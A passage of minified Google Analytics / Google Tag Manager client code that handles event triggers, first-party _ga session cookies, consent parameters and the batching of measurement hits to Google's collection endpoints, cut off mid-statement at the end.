function GB(a,b){return b}GB.J="internal.enableAutoEventOnElementVisibility";function HB(){}HB.J="internal.enableAutoEventOnError";var IB={},JB=[],KB={},LB=0,MB=0;
function SB(a,b){var c=this;return b}SB.J="internal.enableAutoEventOnFormInteraction";
function XB(a,b){var c=this;return b}XB.J="internal.enableAutoEventOnFormSubmit";
function bC(){var a=this;}bC.J="internal.enableAutoEventOnGaSend";var cC={},dC=[];
function kC(a,b){var c=this;return b}kC.J="internal.enableAutoEventOnHistoryChange";var lC=["http://","https://","javascript:","file://"];
function pC(a,b){var c=this;return b}pC.J="internal.enableAutoEventOnLinkClick";var qC,rC;
function CC(a,b){var c=this;return b}CC.J="internal.enableAutoEventOnScroll";function DC(a){return function(){if(a.Jh&&a.Lh>=a.Jh)a.Vf&&G.clearInterval(a.Vf);else{a.Lh++;var b=Ob();zy({event:a.eventName,"gtm.timerId":a.Vf,"gtm.timerEventNumber":a.Lh,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.Jh,"gtm.timerStartTime":a.rk,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.rk,"gtm.triggers":a.pn})}}}
function EC(a,b){
return b}EC.J="internal.enableAutoEventOnTimer";var uc=ka(["data-gtm-yt-inspected-"]),GC=["www.youtube.com","www.youtube-nocookie.com"],HC,IC=!1;
function SC(a,b){var c=this;return b}SC.J="internal.enableAutoEventOnYouTubeActivity";function TC(a,b){K(this.getName(),["booleanExpression:!string","context:?PixieMap"],arguments);var c=b?J(b):{},d=a,e=!1;var f=JSON.parse(d);if(!f)throw Error("Invalid boolean expression string was given.");e=dh(f,c);return e}TC.J="internal.evaluateBooleanExpression";var UC;function VC(a){var b=!1;return b}VC.J="internal.evaluateMatchingRules";function CD(){return On(7)&&On(9)&&On(10)};function xE(a,b,c,d){}xE.J="internal.executeEventProcessor";function yE(a){var b;return qd(b,this.F,1)}yE.J="internal.executeJavascriptString";function zE(a){var b;return b};var AE=null;
function BE(){var a=new lb;N(this,"read_container_data"),T(40)&&AE?a=AE:(a.set("containerId",'GT-KF8NGJ9'),a.set("version",'2'),a.set("environmentName",''),a.set("debugMode",fg),a.set("previewMode",gg.tk),a.set("environmentMode",gg.Hl),a.set("firstPartyServing",Qi()||Di),a.set("containerUrl",Fc),a.Ma(),T(40)&&(AE=a));return a}
BE.T="getContainerVersion";function CE(a,b){b=b===void 0?!0:b;var c;return c}CE.T="getCookieValues";function DE(){return bl()}DE.J="internal.getCountryCode";function EE(){var a=[];a=Tj();return qd(a)}EE.J="internal.getDestinationIds";function FE(a,b){var c=null;return c}FE.J="internal.getElementAttribute";function GE(a){var b=null;return b}GE.J="internal.getElementById";function HE(a){var b="";return b}HE.J="internal.getElementInnerText";function IE(a,b){var c=null;return c}IE.J="internal.getElementProperty";function JE(a){var b;return b}JE.J="internal.getElementValue";function KE(a){var b=0;return b}KE.J="internal.getElementVisibilityRatio";function LE(a){var b=null;return b}LE.J="internal.getElementsByCssSelector";
function ME(a){var b;K(this.getName(),["keyPath:!string"],arguments);N(this,"read_event_data",a);var c;a:{var d=a,e=Jz(this).originalEventData;if(e){for(var f=e,g={},k={},m={},n=[],p=d.split("\\\\"),q=0;q<p.length;q++){for(var r=p[q].split("\\."),t=0;t<r.length;t++){for(var u=r[t].split("."),v=0;v<u.length;v++)n.push(u[v]),v!==u.length-1&&n.push(m);t!==r.length-1&&n.push(k)}q!==p.length-1&&n.push(g)}for(var w=[],x="",y=oa(n),B=y.next();!B.done;B=
y.next()){var A=B.value;A===m?(w.push(x),x=""):x=A===g?x+"\\":A===k?x+".":x+A}x&&w.push(x);for(var C=oa(w),E=C.next();!E.done;E=C.next()){if(f==null){c=void 0;break a}f=f[E.value]}c=f}else c=void 0}b=qd(c,this.F,1);return b}ME.J="internal.getEventData";var NE={};NE.enableAWFledge=T(26);NE.enableAdsConversionValidation=T(14);NE.enableAutoPiiOnPhoneAndAddress=T(25);NE.enableCachedEcommerceData=T(32);NE.enableCcdPreAutoPiiDetection=T(33);NE.enableCloudRecommentationsErrorLogging=T(34);NE.enableCloudRecommentationsSchemaIngestion=T(35);NE.enableCloudRetailInjectPurchaseMetadata=T(37);NE.enableCloudRetailLogging=T(36);NE.enableCloudRetailPageCategories=T(38);NE.enableConsentDisclosureActivity=T(39);NE.enableConversionMarkerPageViewRename=T(41);
NE.enableDCFledge=T(45);NE.enableDecodeUri=T(63);NE.enableDeferAllEnhancedMeasurement=T(46);NE.enableDmaBlockDisclosure=T(49);NE.enableEuidAutoMode=T(54);NE.enableFormSkipValidation=T(59);NE.enableUrlDecodeEventUsage=T(91);NE.enableZoneConfigInChildContainers=T(93);NE.useEnableAutoEventOnFormApis=T(102);NE.autoPiiEligible=gl();function OE(){return qd(NE)}OE.J="internal.getFlags";function PE(){return new nd(hz)}PE.J="internal.getHtmlId";function QE(a,b){var c;K(this.getName(),["targetId:!string","name:!string"],arguments);var d=hs(a)||{};c=qd(d[b],this.F);return c}QE.J="internal.getProductSettingsParameter";function RE(a,b){var c;return c}RE.T="getQueryParameters";function SE(a,b){var c;return c}SE.T="getReferrerQueryParameters";function TE(a){var b="";return b}TE.T="getReferrerUrl";function UE(){return cl()}UE.J="internal.getRegionCode";function VE(a,b){var c;return c}VE.J="internal.getRemoteConfigParameter";function WE(a){var b="";return b}WE.T="getUrl";function XE(){N(this,"get_user_agent");return Cc.userAgent}XE.J="internal.getUserAgent";var YE=!1,ZE=function(a){var b=a.eventName===P.g.Vb&&Qk()&&ht(a),c=a.metadata.is_sgtm_service_worker,d=a.metadata.batch_on_navigation,e=a.metadata.is_conversion,f=a.metadata.is_session_start,g=a.metadata.create_dc_join,k=a.metadata.create_google_join,m=a.metadata.euid_mode_enabled&&!!gt(a);return!(!Yc()&&!Cc.sendBeacon||e||m||f||g||k||b||c||!d&&YE)};
var $E=function(a){var b=0,c=0;return{start:function(){b=Ob()},stop:function(){c=this.get()},get:function(){var d=0;a.Dh()&&(d=Ob()-b);return d+c}}},aF=function(){this.j=void 0;this.D=0;this.isActive=this.isVisible=this.H=!1;this.O=this.K=void 0};ba=aF.prototype;ba.Yk=function(a){var b=this;if(!this.j){this.H=H.hasFocus();this.isVisible=!H.hidden;this.isActive=!0;var c=function(d,e,f){Pc(d,e,function(g){b.j.stop();f(g);b.Dh()&&b.j.start()})};c(G,"focus",function(){b.H=!0});c(G,"blur",function(){b.H=
!1});c(G,"pageshow",function(d){b.isActive=!0;d.persisted&&O(56);b.O&&b.O()});c(G,"pagehide",function(){b.isActive=!1;b.K&&b.K()});c(H,"visibilitychange",function(){b.isVisible=!H.hidden});ht(a)&&!Hc("Firefox")&&!Hc("FxiOS")&&c(G,"beforeunload",function(){YE=!0});this.Wh();this.D=0}};ba.Wh=function(){this.D+=this.Rf();this.j=$E(this);this.Dh()&&this.j.start()};ba.on=function(a){var b=this.Rf();b>0&&(a.o[P.g.Qd]=b)};ba.am=function(a){a.o[P.g.Qd]=void 0;this.Wh();this.D=0};ba.Dh=function(){return this.H&&
this.isVisible&&this.isActive};ba.Sl=function(){return this.D+this.Rf()};ba.Rf=function(){return this.j&&this.j.get()||0};ba.Rm=function(a){this.K=a};ba.lk=function(a){this.O=a};var cF=function(a){var b=a.metadata.event_usage;if(Array.isArray(b))for(var c=0;c<b.length;c++)bF(b[c]);var d=vb("GA4_EVENT");d&&(a.o._eu=d)},dF=function(){delete tb.GA4_EVENT},bF=function(a){ub("GA4_EVENT",a)};function eF(){return G.gaGlobal=G.gaGlobal||{}}function fF(){var a=eF();a.hid=a.hid||Fb();return a.hid}function gF(a,b){var c=eF();if(c.vid===void 0||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};
var hF=function(a,b,c){var d=a.metadata.client_id_source;if(d===void 0||c<=d)a.o[P.g.pb]=b,a.metadata.client_id_source=c},kF=function(a,b){var c;var d=b.metadata.cookie_options,e=d.prefix+"_ga",f=So(d,void 0,void 0,P.g.U);if(U(b.m,P.g.vc)===!1&&iF(b)===a)c=!0;else{var g=Ro(a,jF[0],d.domain,d.path);c=Io(e,g,f)!==1}return c},iF=function(a){var b=a.metadata.cookie_options,c=b.prefix+"_ga",d=Qo(c,b.domain,b.path,jF,P.g.U);if(!d){var e=String(U(a.m,P.g.uc,""));e&&e!=c&&(d=Qo(e,b.domain,b.path,jF,P.g.U))}return d},
jF=["GA1"],lF=function(a,b){var c=a.o[P.g.pb];if(U(a.m,P.g.Lb)&&U(a.m,P.g.Zb)||b&&c===b)return c;if(c){c=""+c;if(!kF(c,a))return O(31),a.isAborted=!0,"";gF(c,W(P.g.U));return c}O(32);a.isAborted=!0;return""};
var oF=function(a,b,c){if(!b)return a;if(!a)return b;var d=mF(a);if(!d)return b;var e,f=Jb((e=U(c.m,P.g.kd))!=null?e:30);if(!(Math.floor(c.metadata.event_start_timestamp_ms/1E3)>d.Re+f*60))return a;var g=mF(b);if(!g)return a;g.Lc=d.Lc+1;var k;return(k=nF(g.sessionId,g.Lc,g.zd,g.Re,g.Hh,g.Hc,g.Ce))!=null?k:b},rF=function(a,b){var c=b.metadata.cookie_options,d=pF(b,c),e=Ro(a,qF[0],c.domain,c.path),f={Db:P.g.U,domain:c.domain,path:c.path,expires:c.Cb?new Date(Ob()+Number(c.Cb)*1E3):void 0,flags:c.flags};
Io(d,void 0,f);return Io(d,e,f)!==1},sF=function(a){var b=a.metadata.cookie_options,c=pF(a,b),d=Qo(c,b.domain,b.path,qF,P.g.U);if(!d)return d;var e=xo(c,void 0,void 0,P.g.U);if(d&&e.length>1){O(114);for(var f=void 0,g=void 0,k=0;k<e.length;k++){var m=e[k].split(".");if(!(m.length<7)){var n=Number(m[5]);n&&(!g||n>g)&&(g=n,f=e[k])}}f&&!Ub(f,d)&&(O(115),d=f.split(".").slice(2).join("."))}return d},tF=function(a){return nF(a.o[P.g.wb],a.o[P.g.ee],a.o[P.g.de],Math.floor(a.metadata.event_start_timestamp_ms/
1E3),a.metadata.join_timer_sec||0,!!a.metadata[P.g.pf],a.o[P.g.Rd])},nF=function(a,b,c,d,e,f,g){if(a&&b){var k=[a,b,Jb(c),d,e];k.push(f?"1":"0");k.push(g||"0");return k.join(".")}},pF=function(a,b){return b.prefix+"_ga_"+a.target.ma[Cl[0]]},qF=["GS1"],mF=function(a){if(a){var b=a.split(".");if(!(b.length<5||b.length>7)){b.length<7&&O(67);var c=Number(b[1]),d=Number(b[3]),e=Number(b[4]||0);c||O(118);d||O(119);isNaN(e)&&O(120);if(c&&d&&!isNaN(e))return{sessionId:b[0],Lc:c,zd:!!Number(b[2]),Re:d,Hh:e,
Hc:b[5]==="1",Ce:b[6]!=="0"?b[6]:void 0}}}};
var uF=function(a){var b=U(a.m,P.g.sa),c=a.m.D[P.g.sa];if(c===b)return c;var d=h(b);c&&c[P.g.X]&&(d[P.g.X]=(d[P.g.X]||[]).concat(c[P.g.X]));return d},vF=function(a,b){var c=hp(!0);return c._up!=="1"?{}:{clientId:c[a],Ya:c[b]}},wF=function(a,b,c){var d=hp(!0),e=d[b];e&&(hF(a,e,2),kF(e,a));var f=d[c];f&&rF(f,a);return{clientId:e,Ya:f}},xF=!1,yF=function(a){var b=uF(a)||{},c=a.metadata.cookie_options,d=c.prefix+"_ga",e=pF(a,c),f={};rp(b[P.g.Cc],!!b[P.g.X])&&(f=wF(a,d,e),f.clientId&&f.Ya&&(xF=!0));b[P.g.X]&&
op(function(){var g={},k=iF(a);k&&(g[d]=k);var m=sF(a);m&&(g[e]=m);var n=xo("FPLC",void 0,void 0,P.g.U);n.length&&(g._fplc=n[0]);return g},b[P.g.X],b[P.g.Mb],!!b[P.g.vb]);return f},AF=function(a){if(!U(a.m,P.g.Xa))return{};var b=a.metadata.cookie_options,c=b.prefix+"_ga",d=pF(a,b);pp(function(){var e;if(W("analytics_storage"))e={};else{var f={};e=(f._up="1",f[c]=a.o[P.g.pb],f[d]=tF(a),f)}return e},1);return!W("analytics_storage")&&zF()?vF(c,d):{}},zF=function(){var a=jj(G.location,"host"),b=jj(nj(H.referrer),
"host");return a&&b?a===b||a.indexOf("."+b)>=0||b.indexOf("."+a)>=0?!0:!1:!1};var BF=function(a){if(!a.metadata.is_merchant_center&&uj(a.m)){var b=uF(a)||{},c=(rp(b[P.g.Cc],!!b[P.g.X])?hp(!0)._fplc:void 0)||(xo("FPLC",void 0,void 0,P.g.U).length>0?void 0:"0");a.o._fplc=c}};function CF(a){var b=T(60)&&Qi();if(ht(a)||b)a.o[P.g.gj]=cl()||bl()};var EF=function(a,b){var c=vi.grl;c||(c=DF(),vi.grl=c);c(b)||(O(35),a.isAborted=!0)},DF=function(){var a=Ob(),b=a+864E5,c=20,d=5E3;return function(e){var f=Ob();f>=b&&(b=f+864E5,d=5E3);c=Math.min(c+(f-a)/1E3*5,20);a=f;var g=!1;d<1||c<1||(g=!0,d--,c--);e&&(e.Fl=d,e.zl=c);return g}};
var FF=function(a){if(U(a.m,P.g.dd)!==void 0)a.copyToHitData(P.g.dd);else{var b=U(a.m,P.g.tf),c,d;a:{if(xF){var e=uF(a)||{};if(e&&e[P.g.X])for(var f=hj(nj(a.o[P.g.Fa]),"host",!0),g=e[P.g.X],k=0;k<g.length;k++)if(g[k]instanceof RegExp){if(g[k].test(f)){d=!0;break a}}else if(f.indexOf(g[k])>=0){d=!0;break a}}d=!1}if(!(c=d)){var m;if(m=b)a:{for(var n=b.include_conditions||[],p=hj(nj(a.o[P.g.Fa]),"host",!0),q=0;q<n.length;q++)if(n[q].test(p)){m=!0;break a}m=!1}c=m}c&&(a.o[P.g.dd]="1",bF(4))}};
var GF=function(a,b){Un()&&(a.gcs=Vn(),b.metadata.is_consent_update&&(a.gcu="1"));a.gcd=fo(b.m);Tn(b.m)?a.npa="0":a.npa="1";ko()&&(a._ng="1")},JF=function(a){if(a.metadata.is_merchant_center)return{url:vj("https://www.merchant-center-analytics.goog")+"/mc/collect",endpoint:20};var b=rj(uj(a.m),"/g/collect");if(b)return{url:b,endpoint:16};if(Qi())return{url:""+Pi()+"/g/collect",endpoint:16};var c=it(a),d=U(a.m,P.g.ob);return c&&!dl()&&d!==!1&&CD()&&W(P.g.R)&&W(P.g.U)?{url:HF(),endpoint:17}:{url:IF(),
endpoint:16}},KF=!1;KF=!0;var LF={};LF[P.g.pb]="cid";LF[P.g.ng]="gcut";LF[P.g.Xb]="are";LF[P.g.jf]="pscdl";LF[P.g.qf]="_fid";LF[P.g.Cg]="_geo";LF[P.g.ub]="gdid";LF[P.g.Bc]="_ng";LF[P.g.Kb]="frm";LF[P.g.dd]="ir";LF[P.g.Ra]="ul";LF[P.g.Mg]="pae";LF[P.g.be]="_rdi";LF[P.g.Nb]="sr";LF[P.g.fj]="tid";LF[P.g.yf]="tt";LF[P.g.md]="ec_mode";LF[P.g.rj]="gtm_up";LF[P.g.zf]="uaa";LF[P.g.Af]="uab";LF[P.g.Bf]="uafvl";LF[P.g.Cf]="uamb";LF[P.g.Df]="uam";LF[P.g.Ef]="uap";LF[P.g.Ff]="uapv";LF[P.g.Gf]="uaw";LF[P.g.gj]="ur";LF[P.g.ed]="lps";var MF={};MF[P.g.Oc]="cc";MF[P.g.Pc]="ci";MF[P.g.Qc]="cm";MF[P.g.Rc]="cn";MF[P.g.Tc]="cs";MF[P.g.Uc]="ck";MF[P.g.za]="cu";MF[P.g.wa]=
"dl";MF[P.g.Fa]="dr";MF[P.g.cb]="dt";MF[P.g.de]="seg";MF[P.g.wb]="sid";MF[P.g.ee]="sct";MF[P.g.Ba]="uid";T(95)&&(MF[P.g.gd]="dp");var NF={};NF[P.g.Qd]="_et";NF[P.g.rb]="edid";var OF={};OF[P.g.Oc]="cc";OF[P.g.Pc]=
"ci";OF[P.g.Qc]="cm";OF[P.g.Rc]="cn";OF[P.g.Tc]="cs";OF[P.g.Uc]="ck";var PF={},QF=Object.freeze((PF[P.g.Ga]=1,PF)),IF=function(){var a="www";KF&&fl()&&(a=fl());return"https://"+a+".google-analytics.com/g/collect"},HF=function(){var a;KF&&fl()!==""&&(a=fl());return"https://"+(a?a+".":"")+"analytics.google.com/g/collect"},RF=function(a,b,c){var d={},e={},f={};d.v="2";d.tid=a.target.ia;d.gtm=no({xa:a.metadata.source_canonical_id});d._p=T(104)?Ii:fF();c&&(d.em=c);a.metadata.create_google_join&&(d._gaz=
1);GF(d,a);io()&&(d.dma_cps=go());d.dma=ho();yn(Gn())&&(d.tcfd=jo());Oi.j&&(d.tag_exp=Oi.j);var g=a.o[P.g.ub];g&&(d.gdid=g);e.en=String(a.eventName);a.metadata.is_first_visit&&(e._fv=a.metadata.is_first_visit_conversion?2:1);a.metadata.is_new_to_site&&(e._nsi=1);a.metadata.is_session_start&&(e._ss=a.metadata.is_session_start_conversion?2:1);a.metadata.is_conversion&&(e._c=1);a.metadata.is_external_event&&(e._ee=1);if(a.metadata.is_ecommerce){var k=a.o[P.g.da]||U(a.m,P.g.da);if(Array.isArray(k))for(var m=
0;m<k.length&&m<200;m++)e["pr"+(m+1)]=kg(k[m])}var n=a.o[P.g.rb];n&&(e.edid=n);var p=function(t,u){if(typeof u!=="object"||!QF[t]){var v="ep."+t,w="epn."+t;t=Cb(u)?w:v;var x=Cb(u)?v:w;e.hasOwnProperty(x)&&delete e[x];e[t]=String(u)}};z(a.o,function(t,u){if(u!==void 0&&!ci.hasOwnProperty(t)){u===null&&(u="");var v;var w=u;t!==P.g.Rd?v=!1:a.metadata.euid_mode_enabled||ht(a)?(d.ecid=w,v=!0):v=void 0;if(!v&&t!==P.g.pf){var x=u;u===!0&&(x="1");u===!1&&(x="0");x=String(x);var y;if(LF[t])y=LF[t],d[y]=x;
else if(MF[t])y=MF[t],f[y]=x;else if(NF[t])y=NF[t],e[y]=x;else if(t.charAt(0)==="_")d[t]=x;else{var B;OF[t]?B=!0:t!==P.g.Sc?B=!1:(typeof u!=="object"&&p(t,u),B=!0);B||p(t,u)}}}});(function(t){ht(a)&&typeof t==="object"&&z(t||{},function(u,v){typeof v!=="object"&&(d["sst."+u]=String(v))})})(a.o[P.g.te]);var q=a.o[P.g.eb]||{};T(70)&&U(a.m,P.g.ob,void 0,4)===!1&&(d.ngs="1");z(q,function(t,u){u!==void 0&&((u===null&&(u=""),t!==P.g.Ba||f.uid)?b[t]!==u&&(e[(Cb(u)?"upn.":"up.")+String(t)]=String(u),b[t]=
u):f.uid=String(u))});var r=JF(a);sg.call(this,{ja:d,Mc:f,sh:e},r.url,r.endpoint,ht(a),void 0)};za(RF,sg);var SF=function(a){this.D=a;this.H="";this.j=this.D},TF=function(a,b){a.j=b;return a},UF=function(a,b){a.K=b;return a},WF=function(a,b){b=a.H+b;for(var c=b.indexOf("\n\n");c!==-1;){var d=a,e;a:{var f=oa(b.substring(0,c).split("\n")),g=f.next().value,k=f.next().value;if(g.indexOf("event: message")===0&&k.indexOf("data: ")===0)try{e=JSON.parse(k.substring(k.indexOf(":")+1));break a}catch(x){}e=void 0}var m=d,n=e;if(n){VF(n.send_pixel,n.options,m.D);VF(n.send_beacon,void 0,m.j);var p=n.create_iframe,
q=n.options,r=m.K;if(p&&r){var t=p||[];if(Array.isArray(t))for(var u=fb(q)?q:{},v=oa(t),w=v.next();!w.done;w=v.next())r(w.value,u)}}b=b.substring(c+2);c=b.indexOf("\n\n")}a.H=b};function XF(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")}function VF(a,b,c){if(a){var d=a||[];if(Array.isArray(d))for(var e=fb(b)?b:{},f=oa(d),g=f.next();!g.done;g=f.next())c(g.value,e)}};
var YF=function(a,b){return a.replace(/\$\{([^\}]+)\}/g,function(c,d){return b[d]||c})},ZF=function(a){var b={},c="",d=a.pathname.indexOf("/g/collect");d>=0&&(c=a.pathname.substring(0,d));b.transport_url=a.protocol+"//"+a.hostname+c;return b},$F=function(a,b,c){var d=0,e=new G.XMLHttpRequest;e.withCredentials=!0;e.onprogress=function(f){if(e.status===200){var g=e.responseText.substring(d);d=f.loaded;WF(c,g)}};e.open(b?"POST":"GET",a);e.setAttributionReporting&&e.setAttributionReporting({eventSourceEligible:!1,triggerEligible:!0});
e.send(b)},bG=function(a,b,c){var d=Object.assign({},aG);b&&(d.body=b,d.method="POST");G.fetch(a,d).then(function(e){if(e.ok&&e.body){var f=e.body.getReader();return new Promise(function(g){function k(){f.read().then(function(m){var n,p;n=m.done;p=m.value;if(n)g();else{var q=(new TextDecoder).decode(p);WF(c,q);k()}}).catch(function(){g()})}k()})}}).catch(function(){T(81)&&(a+="&_z=retryFetch",b?Wc(a,b):Vc(a))})},cG=function(a,b){return UF(TF(new SF(function(c,d){var e=YF(c,a);b&&(e=e.replace("_is_sw=0",
b));var f={};d.attribution_reporting&&(f.attributionsrc="");Oc(e,void 0,void 0,f)}),function(c){var d=YF(c,a);Vc(d)}),function(c,d){var e=YF(c,a),f=d.dedupe_key;f&&Xt(e,f)})},dG=function(a,b,c,d){var e=cG(c,d);T(80)&&Yc()?bG(a,b,e):$F(a,b,e)},eG=function(a,b){var c=nj(a),d=ZF(c),e=XF(c);T(83)?Dt(e,b,d,function(f){dG(e,b,d,f)}):dG(e,b,d)},aG=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});
var fG=function(a,b){return a?[a,b].join("&"):b},iG=function(a,b,c,d){var e=b,f=ad();f!==void 0&&(e+="&tfd="+Math.round(f));b=e;var g=a+"?"+b;gG&&(d=!Tb(g,IF())&&!Tb(g,HF()));if(d&&!YE)eG(g,c);else{var k=b;Yc()?Zc(a+"?"+k,c,{Wn:!0})||hG(a,fG(k,"_z=failedfetch"),c):hG(a,fG(k,"_z=nofetch"),c)}},jG=function(a,b){function c(u){n.push(u+"="+encodeURIComponent(""+a.ja[u]))}var d=b.bn,e=b.dn,f=b.Ul,g=b.om,k=b.lm,m=b.Qm;if(d||e){var n=[];a.ja._ng&&c("_ng");c("tid");c("cid");c("gtm");n.push("aip=1");a.Mc.uid&&
!k&&n.push("uid="+encodeURIComponent(""+a.Mc.uid));var p=function(){c("dma");a.ja.dma_cps!=null&&c("dma_cps");a.ja.gcs!=null&&c("gcs");c("gcd");a.ja.npa!=null&&c("npa")};p();a.ja.frm!=null&&c("frm");d&&(Oi.j&&n.push("tag_exp="+Oi.j),hG("https://stats.g.doubleclick.net/g/collect","v=2&"+n.join("&")),n.join("&"));if(e){var q=function(){var u=Zt()+"/td/ga/rul?";n=[];c("tid");n.push("gacid="+encodeURIComponent(String(a.ja.cid)));c("gtm");p();c("pscdl");a.ja._ng!=null&&c("_ng");n.push("aip=1");n.push("fledge=1");
a.ja.frm!=null&&c("frm");Oi.j&&n.push("tag_exp="+Oi.j);n.push("z="+Fb());var v=u+n.join("&");Xt(v,a.ja.tid)};Oi.j&&n.push("tag_exp="+Oi.j);n.push("z="+Fb());if(!g){var r=f&&Tb(f,"google.")&&f!=="google.com"?"https://www.%/ads/ga-audiences?v=1&t=sr&slf_rd=1&_r=4&".replace("%",f):void 0;if(r){var t=r+n.join("&");Oc(t)}}T(70)&&m&&!YE&&q()}}},gG=!1;var kG=function(){this.K=
1;this.O={};this.j=new lg;this.D=-1};kG.prototype.H=function(a,b){var c=this,d=new RF(a,this.O,b),e=ZE(a);e&&this.j.O(d)||this.flush();if(e&&this.j.add(d)){if(this.D<0){var f=G.setTimeout,g;ht(a)?lG?(lG=!1,g=mG):g=nG:g=5E3;this.D=f.call(G,function(){return c.flush()},g)}}else{var k=og(d,this.K++);iG(d.baseUrl,k.params,k.body,d.H);var m=a.metadata.create_dc_join,n=a.metadata.create_google_join,p=U(a.m,P.g.Ea)!==!1,q=Tn(a.m),r={eventId:a.m.eventId,priorityId:a.m.priorityId},t=a.o[P.g.Mg],u={bn:m,dn:n,
Ul:hl(),Pn:p,On:q,om:dl(),lm:a.metadata.euid_mode_enabled,Un:r,Qm:t,m:a.m};jG(d,u)}Cv(a.m.eventId,a.eventName)};kG.prototype.add=function(a){a.metadata.euid_mode_enabled&&!YE?this.W(a):this.H(a)};kG.prototype.flush=function(){if(this.j.events.length){var a=qg(this.j,this.K++);iG(this.j.baseUrl,a.params,a.body,this.j.D);this.j=new lg;this.D>=0&&(G.clearTimeout(this.D),this.D=-1)}};kG.prototype.W=function(a){var b=this,c=gt(a);c?Jh(c,function(d){b.H(a,d.split("~").length===1?void 0:d)}):this.H(a)};
var hG=function(a,b,c){var d=a+"?"+b;c?Wc(d,c):Vc(d)},mG=ri('',500),nG=ri('',5E3),lG=!0;
var oG=function(a,b,c){c===void 0&&(c={});if(typeof b==="object")for(var d in b)oG(a+"."+d,b[d],c);else c[a]=b;return c},pG=function(a){for(var b={},c=oa(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=!!W(e)}return b},rG=function(a,b){var c=qG.filter(function(e){return!W(e)});if(c.length){var d=pG(c);ql(c,function(){for(var e=pG(c),f=[],g=oa(c),k=g.next();!k.done;k=g.next()){var m=k.value;!d[m]&&e[m]&&f.push(m);e[m]&&(d[m]=!0)}if(f.length){b.metadata.is_consent_update=!0;var n=f.map(function(p){return mi[p]}).join(".");
n&&dt(b,"gcut",n);a(b)}})}},qG=[P.g.R,P.g.P],sG=function(a){ht(a)&&Qk()&&dt(a,"rnd",Yq())},tG=function(a){},uG=function(a){if(T(67)&&ht(a)){et(a,P.g.Yb,!1)&&dt(a,"gse",1);U(a.m,P.g.ob,void 0,4)===!1&&dt(a,"ngs",1);dl()&&dt(a,"ga_rd",1);CD()||dt(a,"ngst",1);var b=hl();b&&dt(a,"etld",b)}},vG=function(a){if(ht(a)){var b=KF?fl():"";b&&dt(a,
"gcsub",b)}},wG=function(a){ht(a)&&Qk()&&U(a.m,P.g.fa)&&dt(a,"adr",1)},xG=function(a){if(ht(a)){var b=rr();b&&dt(a,"us_privacy",b);var c=Nn();c&&dt(a,"gdpr",c);var d=Mn();d&&dt(a,"gdpr_consent",d)}},yG=function(a){if(ht(a)){var b=et(a,"ccd_add_1p_data",!1)?1:0;dt(a,"ude",b);var c=function(e){var f=oG(P.g.Ga,e);z(f,function(g,k){a.o[g]=k})},d=U(a.m,P.g.Ga);d!==void 0?(c(d),a.o[P.g.md]="c"):c(a.metadata.user_data);a.metadata.user_data=void 0}},zG=function(a){if(ht(a)){var b=Ii;b&&dt(a,"tft",Number(b))}},
AG=function(a){ht(a)&&(a.metadata.speculative&&dt(a,"sp",1),a.metadata.is_syn&&dt(a,"syn",1),a.metadata.em_event&&(dt(a,"em_event",1),dt(a,"sp",1)))},BG=function(a){ht(a)&&(a.metadata.speculative=!1)},CG=function(a){T(99)&&ht(a)&&U(a.m,P.g.Ea)!==!1&&Vt("join-ad-interest-group")&&Bb(Cc.joinAdInterestGroup)&&dt(a,"flg",1)},DG=function(a){if(ht(a)&&a.eventName===P.g.Nc&&a.metadata.is_consent_update){var b=a.o[P.g.ng];b&&(dt(a,"gcut",b),dt(a,"syn",1))}},EG=function(a,b){if(ht(b)){var c=b.metadata.is_conversion;
(b.eventName==="page_view"||c)&&rG(a,b)}},FG=function(a){T(98)&&ht(a)&&U(a.m,P.g.Hd,!0)===!1&&(a.o[P.g.Hd]=0)};
var GG=function(a,b){var c;a:{var d=tF(a);if(d){if(rF(d,a)){c=d;break a}O(25);a.isAborted=!0}c=void 0}var e=c;return{clientId:lF(a,b),Ya:e}},HG=function(a,b,c,d,e){var f=U(a.m,P.g.pb);if(U(a.m,P.g.Lb)&&U(a.m,P.g.Zb))f?hF(a,f,1):(O(127),a.isAborted=!0);else{var g=f?1:8;a.metadata.is_new_to_site=!1;f||(f=iF(a),g=3);f||(f=b,g=5);if(!f){var k=W(P.g.U),m=eF();f=!m.from_cookie||k?m.vid:void 0;g=6}f?f=""+f:(f=Po(),g=7,a.metadata.is_first_visit=a.metadata.is_new_to_site=!0);hF(a,f,g)}var n=Math.floor(a.metadata.event_start_timestamp_ms/
1E3),p=void 0;a.metadata.is_new_to_site||(p=sF(a)||c);var q=Jb(U(a.m,P.g.kd,30));q=Math.min(475,q);q=Math.max(5,q);var r=Jb(U(a.m,P.g.vf,1E4)),t=mF(p);a.metadata.is_first_visit=!1;a.metadata.is_session_start=!1;a.metadata.join_timer_sec=0;t&&t.Hh&&(a.metadata.join_timer_sec=Math.max(0,t.Hh-Math.max(0,n-t.Re)));var u=!1;t||(u=a.metadata.is_first_visit=!0,t={sessionId:String(n),Lc:1,zd:!1,Re:n,Hc:!1,Ce:void 0});n>t.Re+q*60&&(u=!0,t.sessionId=String(n),t.Lc++,t.zd=!1,t.Ce=void 0);if(u)a.metadata.is_session_start=
!0,d.am(a);else if(d.Sl()>r||a.eventName===P.g.Vb)t.zd=!0;a.metadata.euid_mode_enabled?U(a.m,P.g.Ba)?t.Hc=!0:(t.Hc&&!T(11)&&(t.Ce=void 0),t.Hc=!1):t.Hc=!1;var v=t.Ce;if(a.metadata.euid_mode_enabled||ht(a)){var w=U(a.m,P.g.Rd),x=w?1:8;w||(w=v,x=4);w||(w=Oo(),x=7);var y=w.toString(),B=x,A=a.metadata.enhanced_client_id_source;if(A===void 0||B<=A)a.o[P.g.Rd]=y,a.metadata.enhanced_client_id_source=B}e?(a.copyToHitData(P.g.wb,t.sessionId),a.copyToHitData(P.g.ee,t.Lc),a.copyToHitData(P.g.de,t.zd?1:0)):(a.o[P.g.wb]=
